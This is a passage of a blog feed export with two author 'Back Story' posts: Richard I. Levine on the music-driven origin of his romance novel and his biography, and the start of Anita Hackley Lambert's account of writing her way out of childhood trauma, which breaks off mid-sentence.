og-1026494739342742597.post-6833776565109364768"},"published":{"$t":"2025-09-22T21:00:00.000-07:00"},"updated":{"$t":"2025-09-22T21:00:00.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BACK STORIES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Like Driftwood on the Salish Sea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richard I. Levine"}],"title":{"type":"text","$t":"📚 Back Story: Like Driftwood on the Salish Sea by Richard I. Levine #BackStories "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_zTG9ECrBndc6ux-GuqIPxgJQJfEoMAFXgS4uS43n5bYlc0JJ3qP1yvveLW83Lm8jWAHwCG0DRC0WZMKezksH46HxxCdNcs4f_7Jkc6XhJ6DL4n68bEvOjGl4fgOz7D0_7n5w1QpHjdD6_Hiz9fe_26y7ZwlYFRd4sUZhG-QZbd2VpAlFtRwE32LGkA\/s590\/Like%20Driftwood%20on%20the%20Salish%20Sea%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"590\" height=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_zTG9ECrBndc6ux-GuqIPxgJQJfEoMAFXgS4uS43n5bYlc0JJ3qP1yvveLW83Lm8jWAHwCG0DRC0WZMKezksH46HxxCdNcs4f_7Jkc6XhJ6DL4n68bEvOjGl4fgOz7D0_7n5w1QpHjdD6_Hiz9fe_26y7ZwlYFRd4sUZhG-QZbd2VpAlFtRwE32LGkA\/w640-h634\/Like%20Driftwood%20on%20the%20Salish%20Sea%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: visible; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/bloggingauthors.blogspot.com\/2025\/06\/back-story-soul-stirrings-by-anita.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0; box-shadow: none; margin: 0; padding: 0;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, Trebuchet, sans-serif; text-align: left;\"\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E📚\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: black; font-family: Life Savers; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan\u003EBack Story: LIKE DRIFTWOOD ON THE SALISH SEA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: black; font-family: Life Savers; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: black; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003EBy Richard I. Levine\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: black; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EI definitely didn’t plan this book or these characters in advance. \nThis is my sixth novel and each time the idea came to me in a way that \nwould make most people would think I need to be examined by a \nprofessional. Nonetheless, whether I call it my little voice, intuition,\n my spirit guides or angels, it’s not only the idea for the story that \ncomes to me without warning and from out of nowhere, but it’s also an \nongoing inexplainable inspirational feeling that seems to take over \nduring the writing process. I suppose that’s called being in the zone.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EBut as with my other novels, the people, the locations, and the basic\n story simply comes to me in a vision and music has always been the \ntrigger that seems to set the wheels in motion. And there’s no \npredicting which piece of music will do that, but I suspect that it has \nsomething to do \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=vibrational+energies+music+creativity\u0026amp;bbid=8463146855589339522\u0026amp;bpid=3015940668445244089\" target=\"_blank\"\u003Evibrational energies\u003C\/a\u003E\n (mine and the music) that are vibrating at the same frequency. When it \nhappens, it’s as real to me as anything that anyone sees in front of \ntheir eyes. So, it’s not just any music or particular songs, but it’s \nthe way they are orchestrated--tempo, key, volume, types of \ninstruments--that have instantaneously given birth to a story, its \ncharacters, relationships, locations, etc. For me, that kind of music, \nthat vibration, simultaneously creates a feeling and a picture that \nresonates. It doesn’t happen all the time, but when it does, I know I \nhave my next novel. And then there’s this little voice in my head \n(spirit guides? Guardian angels? Intuition?) that says something to the \neffect: “This one, do this one”. With \u003Ci\u003ELike Driftwood On The Salish Sea \u003C\/i\u003Ethere were a couple of orchestrated pieces from a movie soundtrack that gave birth to Mitch, Jess and the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rockwell-esque+small+town+images\u0026amp;bbid=8463146855589339522\u0026amp;bpid=3015940668445244089\" target=\"_blank\"\u003ERockwell-esque smalltown\u003C\/a\u003E in the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pacific+Northwest+travel\u0026amp;bbid=8463146855589339522\u0026amp;bpid=3015940668445244089\" target=\"_blank\"\u003EPacific Northwest\u003C\/a\u003E where they lived.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/a.co\/d\/4zBYV2I\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"143\" data-original-width=\"172\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6mHGTO77KeT3HsQamlK2kW8gpCv99DVQ4TvXYfkqRSFC3YXCnMprJvw-hDzl_wQdBGdgPG69jT-WeQEwuc6RunpPgJ5CExgw5JuXX_3DdDciqYoeg_mdWRB9JthJY1aZXfqIncq1wmiud2pkhvVZyT-4OVXHXPy4ScXrX886I8MJ5CgWCG28FPR5vcMM\/s1600\/click%20here%20to%20order%20your%20copy.jpg\" width=\"172\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY\/s502\/About+the+Author.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"502\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY\/w400-h63\/About+the+Author.png\" style=\"border: medium; box-sizing: border-box; cursor: move; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Merriweather; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNJ6WUj0h37I5-zmRC4nAnvcfoj5NJuv250mQsMijgWZ_U-MuFw4aUpDMccYWGeNIgkpUSaDv-QgVBeVC-w-zfOpgi4wBciinVd6axwuMcDxMZkQI3mfp86cFnXNYQ7ksZW7YDWJlfr_36Gz0Zw9j8t8DrHmmqqmNvbiKqoTZSdfemL0nSNVpCOADxm0Q\/s538\/Joerg%20H.%20Trauboth.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLaWCY8rZgdQlq20m-mo100EQ8RlB8fqkDNgxX6EdoJSE5uHuCVAzJHN22Uo94nCHHGhSGn3N15ykSru75grYf2IS5hwSqSVhpL_0kvApzbe2cyvSKhIiD0I_49YbdjlK9Bh7rH5C6h2evbG8gnzo2KllJYoVE0pchsFelVLwX-rpS3LPCESEcDo2LcI\/s466\/Anita%20Hackley%20Lambert.png\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOX_N4fqXjoWua4wSV5AveilB219ru4rnhJC-pMw1DBovEjpy5rfTZgAMq9ASg0_BOMg-eGh6Qz5AZTivNTPT2JhNNa0pLq8XTSAITqmdYM_uC6RVZpjXH3ea7WSAdZDUfyzP53K0dxxpfdmMRuBzm2jStNGfNKY_qzM9q9YRUBOIjBf4cdDZmR8323UU\/s417\/Richard%20Levine.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"336\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOX_N4fqXjoWua4wSV5AveilB219ru4rnhJC-pMw1DBovEjpy5rfTZgAMq9ASg0_BOMg-eGh6Qz5AZTivNTPT2JhNNa0pLq8XTSAITqmdYM_uC6RVZpjXH3ea7WSAdZDUfyzP53K0dxxpfdmMRuBzm2jStNGfNKY_qzM9q9YRUBOIjBf4cdDZmR8323UU\/s320\/Richard%20Levine.png\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cb\u003ERichard I Levine is a native New \nYorker raised in the shadows of Yankee Stadium. After dabbling in \nseveral occupations and a one-year coast-to-coast wanderlust trip, This \none-time auxiliary police officer, volunteer fireman, bartender, and \nstore manager returned to school to become a chiropractor.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EA twenty-five-year cancer survivor, \nhe’s a strong advocate for the natural healing arts. In 2006 he wrote, \nproduced, and was on-air personality of The Dr. Rich Levine Show on \nSeattle’s KKNW 1150AM and after a twenty-five-year chiropractic practice\n in Bellevue, Washington, he closed up shop at the end of 2016 and moved\n to Oahu to pursue a dream of acting and being on Hawaii 5-O.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EWhile briefly working as a \nghostwriter\/community liaison for a Honolulu City Councilmember, a \nHawaii State Senator, and volunteering as an advisory board member of \nUSVETS Barbers Point, he appeared as a background actor in over \ntwenty-seven 5-Os, Magnum P.I.s, NCIS-Hawaii, and several Hallmark \nmovies. In 2020, he had a co-star role in the third season episode of \nMagnum PI called “Easy Money.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EWhile he no longer lives in Hawaii, he\n says he will always cherish and be grateful for those seven years and \nall the wonderful people he’s met. His 5th novel, To Catch the Setting \nSun, was inspired by his time in Hawaii.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003ELike Driftwood on the Salish Sea is Levine’s first foray into the romance genre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EWebsite \u0026amp; Social Media:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EWebsite ➜ \u003Ca href=\"http:\/\/www.docrichlevine.com\"\u003Ehttp:\/\/www.docrichlevine.com\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EX ➜ \u003Ca href=\"https:\/\/www.twitter.com\/Your_In8_Power\"\u003Ehttps:\/\/www.twitter.com\/Your_In8_Power\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EFacebook ➜ \u003Ca href=\"https:\/\/www.facebook.com\/RichardLevineAuthor\/\"\u003Ehttps:\/\/www.facebook.com\/RichardLevineAuthor\/\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EInstagram ➜ \u003Ca href=\"https:\/\/www.instagram.com\/rilevinedc\"\u003Ehttps:\/\/www.instagram.com\/rilevinedc\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bloggingauthors.blogspot.com\/feeds\/6833776565109364768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1026494739342742597\/6833776565109364768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/6833776565109364768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/6833776565109364768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bloggingauthors.blogspot.com\/2025\/09\/back-story-like-driftwood-on-salish-sea.html","title":"📚 Back Story: Like Driftwood on the Salish Sea by Richard I. Levine #BackStories "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_zTG9ECrBndc6ux-GuqIPxgJQJfEoMAFXgS4uS43n5bYlc0JJ3qP1yvveLW83Lm8jWAHwCG0DRC0WZMKezksH46HxxCdNcs4f_7Jkc6XhJ6DL4n68bEvOjGl4fgOz7D0_7n5w1QpHjdD6_Hiz9fe_26y7ZwlYFRd4sUZhG-QZbd2VpAlFtRwE32LGkA\/s72-w640-h634-c\/Like%20Driftwood%20on%20the%20Salish%20Sea%207.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1026494739342742597.post-5913533738256668892"},"published":{"$t":"2025-06-26T21:00:00.000-07:00"},"updated":{"$t":"2025-06-26T21:00:00.233-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anita Hackley Lambert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BACK STORIES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soul Stirrings"}],"title":{"type":"text","$t":"📚 Back Story: Soul Stirrings by Anita Hackley Lambert #BackStories "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgagqXEnZKi0Sg9RoX_c0_06-yrEq_FV7xdArZdMhUgxbnXmQB4FCOEdvnb9aI-4MLzueZHIBiH4eXc588cKmVRLurQuU6blKK1mNO-nHxhEUWsAZ8HM9TS8MmZR7EjQZvg8VaIYgEJHC24iYPX2FMswyrDUD9j3gjOmniyTu-Hf26YG7RFiZvwjuHrMgk\/s597\/Soul%20Stirrings%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"597\" height=\"576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgagqXEnZKi0Sg9RoX_c0_06-yrEq_FV7xdArZdMhUgxbnXmQB4FCOEdvnb9aI-4MLzueZHIBiH4eXc588cKmVRLurQuU6blKK1mNO-nHxhEUWsAZ8HM9TS8MmZR7EjQZvg8VaIYgEJHC24iYPX2FMswyrDUD9j3gjOmniyTu-Hf26YG7RFiZvwjuHrMgk\/w640-h576\/Soul%20Stirrings%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, Trebuchet, sans-serif; text-align: left;\"\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E📚\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: black; font-family: Life Savers; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan\u003EBack Story: SOUL STIRRINGS\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: black; font-family: Life Savers; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: black; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003EBy Anita Hackley Lambert\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: black; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EI never set out to become an author for accolades or recognition. I \nwrote to survive—to breathe through the storm of my own silence.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EMy earliest inspiration didn’t come from a classroom or creative \nworkshop. It came from deep pain—wounds that weren’t visible to the \nworld but weighed heavily on my soul. By the time I turned fourteen, the\n trauma of my childhood had left me emotionally paralyzed. Depression \nhad taken root. I was young, broken, and desperately trying to \nunderstand the purpose behind my pain.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EThen, one evening during a small Christian fellowship at our kitchen \ntable, something divine pierced through the darkness. The Holy Spirit \nrested upon me, and I heard His voice—not in the natural, but in my \nspirit. He said, \u003Ci\u003E“Anita, you can choose to be bitter or better. Which do you choose?”\u003C\/i\u003E That moment was sacred, unforgettable. It changed everything. I chose \u003Ci\u003Ebetter\u003C\/i\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Life Savers;\"\u003EFrom that encounter, my calling was birthed. I picked up a pen and poured my pain onto the page, writing my first manuscript, \u003Ci\u003ENo Where to 